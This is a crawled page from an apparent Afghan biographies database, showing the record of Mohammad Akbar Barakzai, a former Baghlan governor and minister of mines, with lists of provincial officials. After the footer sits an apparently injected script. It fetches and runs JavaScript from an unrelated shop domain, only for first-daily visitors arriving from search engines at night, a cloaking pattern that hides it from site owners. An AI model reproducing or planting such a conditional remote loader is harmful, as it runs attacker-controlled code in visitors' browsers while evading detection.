

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=327&task=view&total=5047&start=896&Itemid=2
body_size: 6339
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 897 of 5229</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=310&task=view&total=5229&start=895&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2449&task=view&total=5229&start=897&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Barakzai, Mohammad Akbar Haji</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Barakzai, Mohammad Akbar Haji</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>ex Provincial Governor Baghlan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>1. Former Governors of Baghlan:</strong><br />
	Faqir Mohammad Mamozai,<br />
	Engineer Mohammad Omar (2003),<br />
	Juma Khan Hamdard (20050206),<br />
	Mohammad Alam Rasikh (20060718),<br />
	Sayyed Ikramuddin (20060726), Muhammad Alam Ishaqzai (20071108),<br />
	Abdul Jabbar Haqbin (200801),<br />
	Haji Mohammad Akbar Barakzai (ninth Governor since 2001) (20090112 - 20100500),<br />
	Abdul Majid Munshi (20100400 - 20120919)<br />
	Sultan Mohammad Ebadi (20120920-20151007)<br />
	Abdul Sattar Bariz (20151008) sacked (20170306)<br />
	<span class="field-content">Abdul Qayyum Niazi, acting governor of Baghlan (20170429)<br />
	Abdul Hai Nemati (20170706-20190407)<br />
	Ahmad Farid Baseem (20190408, 20190916 resigned)<br />
	Mustafa Mohsini (20200200) Dr. Abdullah appointed Governor<br />
	Abdul Qadeem Niazi Abdul Qadim Niazi (20190916, 20200706)<br />
	MajGen Taj Mohammad Jahid Taj Muhammad Jahed (20200707)<br />
	Haji Mohammad Akbar Barakzai (20201209)</span><br />
	<strong>Spokesman for provincial administration: </strong><br />
	Mahmoud Haqmal (20100915),<strong> </strong><br />
	Sharafuddin (20110405)<br />
	<span class="st">Jaweed Basharat Javid Basharat Javed Basharat (20150727)<br />
	Mahmud Haqmal (20160815)<br />
	Engineer Sabghatullah Omari, spokesman for the governor of Baghlan (20211025)</span><br />
	<strong>Deputy Provincial Governor:</strong><br />
	Mohammad Qadim Khan (20130328, 20140107)<br />
	Abdul Qadim Niazi (20190916) caretaker Governor<br />
	<b>Head of the Baghlan Women&rsquo;s Affairs Department:<br />
	</b><span style="color: #000000;">Mrs.</span> Rahima Zarifi (20111130)<br />
	Acting Director of Women&rsquo;s Affairs: Mrs. Tahira Fazil (20130703)<br />
	<span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="line-height: 115%;">Mrs. Khadija Yaqin</span></span></span> (20131125, 20200214)<br />
	<strong>Provincial education department director:</strong><br />
	Sayed Mansor (20110916, 20120603)<br />
	Ghulam Muhiuddin Paikan (2016, 20170419) survived an armed attack on Wednesday, Apr 19, 2017.<br />
	<strong>Director of Baghlan health department:</strong><br />
	Dr. Muhebullah Habib,&nbsp; Dr. Habibullah Mohib Dr. Habibullah Habibi,<span style="caret-color: rgb(33, 37, 41); color: rgb(33, 37, 41); font-family: Merriweather, serif; font-size: 15.600000381469727px;">&nbsp;<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Dr.Mohibullah Habib,&nbsp;</span></span></span>Health Department Director (20181129, 20200131, 20201126, 20210407)</p>
<p>
	Deputy Director : Haleem Ghafoori Dr. Abdul Halim Ghafari (20150602, 20180922)&nbsp;</p>
<p>
	<strong>Provincial natural disaster chief: </strong><br />
	Mohammad Naser Kuhzad, Mohammad Nasir Kohzada Mohammad Nasim Kohzad Mohammad Nasir Kohzad (20110812, 20120516, 20140608, 20151028, 20170206)<br />
	<strong>Information and Culture Department of Baghlan: </strong><br />
	Sayed Abdullah Sadat (acting head) (20160615)</p>
<p>
	<strong>Provincial Traffic departm</strong>en<strong>t Head:</strong><br />
	Captn. Mohammad Karim (20110530),<br />
	Latif Khan, deputy chief (20100208),</p>
<p>
	<b>Provincial&nbsp; irrigation and agriculture of department Head:</b><br />
	Mohammad Nabi Raofi Raufi (20110516)</p>
<p>
	<strong>Provincial Department Head of Counter Narcotics:</strong><br />
	Najibullah Ahmadi (20110622)</p>
<p>
	<strong>Public Works Director</strong><br />
	Haji Mohammad (20120109)<br />
	<strong>Rural rehabilitation director:</strong><br />
	Eng. Shafiqullah Alamyar (20131229)<br />
	<strong>Director of Baghlan&rsquo;s Cultural Heritages department:</strong><br />
	Karim Dad Rahimi (20160615)<br />
	<strong>Terrorism head of Baghlan security directorate:</strong><br />
	Nazifullah Khorami (20151201)<br />
	<strong>Economy directorate:</strong></p>
<p>
	Eng. Mohamood Wahedi (20180128)&nbsp; The Modern Planning Program (MPP) was launched by economy directorate of Baghlan (20180126)<br />
	&nbsp;</p>
<p>
	Some local officials in Baghlan province, wishing anonymity, said the government&rsquo;s governor, Abdul Qadim Niazai was normally performing his job in the governor&rsquo;s house. Nooriali Akbar, spokesman of <strong>Mustafa Mohsini</strong>, the governor appointed by Dr. Abdullah&#39;s Stability and Partnership team, said Mohsini was in Pul-i-Khumri, meeting people there about his future plans. Without giving details, he said Abdullah was elected president and all governors in future will be appointed by his team.(20200310)</p>
<p>
	<br />
	<br />
	<strong>2. Previous Functions of Haji Mohammad Akbar Barakzai:</strong><br />
	Deputy Minister Water and Energy (Power),<br />
	Governor Ghazni Province,<br />
	Govermor Baghlan Province (2009 - 2010),<br />
	Minister of Mines an Industries (20131225-20140930)<br />
	Acting Minister of Mines and Industries (20141001)<br />
	Provincial Governor Baghlan (20201209)</p>
<p>
	<strong>3.Biodata:</strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/Barakzai_Mohammad_Akbar.JPG" style="width: 119px; height: 153px; margin: 5px; float: left;" />Mohammad Akbar Barekzai Barakzai, a native of Baghlan, has graduated from Agricultural school in Baghlan province in 1357 (1998) solar year. He has specialization in police training and has served as deputy administrator in ministry of water and power and also has the experience of one year working in the ministry of mines and recently was working in ministry of water and power.</p>
<p>
	Haji Akbar Barakzai replaces Wahidullah Shahrani as Minister for Mines and Industries (who reigned to run as first deputy to Qayyum Karzai in the Presidential Elections 2014) Barakzai has not developed a high profile so far, although he has worked as deputy in the ministry of light industries under Nurzai (2002-2003), as governor of his home province, Baghlan (2008-2010) and Deputy Minister&nbsp;of Public Works. He has a Hezb-e Islami background. His brother, Dr Ismael, a major commander in the province, was killed in the early 1990s and he himself has enjoyed the patronage of two major Hizb-e Islami figures, the key northern Pashtun Karzai ally, Juma Khan Hamdard (currently governor of Paktia) and the advisor to the president on tribal affairs and former Hezb-e Islami deputy leader, Waheedullah Sabawoon.</p>
<p>
	The ministry of mines, given the size of the contracts it negotiates and the income it may well, eventually, bring into the country, is hugely important to Afghanistan.&nbsp;It is also prone to corruption. This will be a difficult brief, given that the two largest mining projects in the country, for copper and iron ores, are under review on the initiative of the Indian and Chinese state-owned companies/consortiums who won, variously, the contracts.<br />
	The Lower House of the Parliament confirmed Alhaj Mohamad Barakzai as the minister of mines and petroleum of Afghanistan. He received 164 confidence votes, 53 no confidence votes, 5 invalid votes and 9 blank votes.(20131225)</p>
<p>
	&nbsp;</p>
<p>
	The new Baghlan provincial governor Mohammad Akbar Barakzai vowed to pay serious attention to the security of highways in the province. He also promised to fight administrative corruption, land grabbers and strongmen.(20201209)</p>
<p>
	<br />
	He speaks Pashtu, Dari and English.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-10-26</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-10</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=310&task=view&total=5229&start=895&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2449&task=view&total=5229&start=897&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>